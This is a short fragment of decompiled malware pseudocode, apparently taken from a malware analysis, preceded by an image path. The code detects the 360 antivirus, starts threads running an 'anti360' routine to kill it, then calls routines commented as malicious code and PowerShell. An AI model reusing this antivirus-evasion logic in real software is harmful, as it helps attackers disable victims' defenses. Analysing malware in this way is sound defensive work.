 for ( i = 0; Find360((__int64)a1, a2, v45, v46, v47, v48) && i < 1; ++i )
{
for ( j = 0; j < 3; ++j )
{
v49 = ((__int64 (__fastcall *)(_BYTE *, __int64, _QWORD, _QWORD, _QWORD, _QWORD))CreateThread)(
a1,
a2,
0LL,
0LL,
anti360,
0LL);
v46 = j;
v80[j] = v49;
if ( v80[j] )
{
Sleep(a1, a2, v45, 5000LL);
if ( !Find360((__int64)a1, a2, v50, v51, v52, v53) )
break;
}
}
}
Sleep(a1, a2, v45, 10000LL);
if ( Find360((__int64)a1, a2, v54, v55, v56, v57) )
v74 = 1;
Sleep(a1, a2, v58, 10000LL);
sub_9405((__int64)a1, a2, v59, v74, v60, v61);// 恶意代码
sub_2295((__int64)a1, a2); // powershell
Sleep(a1, a2, v62, 5000LL);
}
else
{
sub_9405((__int64)a1, a2, v41, v74, v42, v43);
}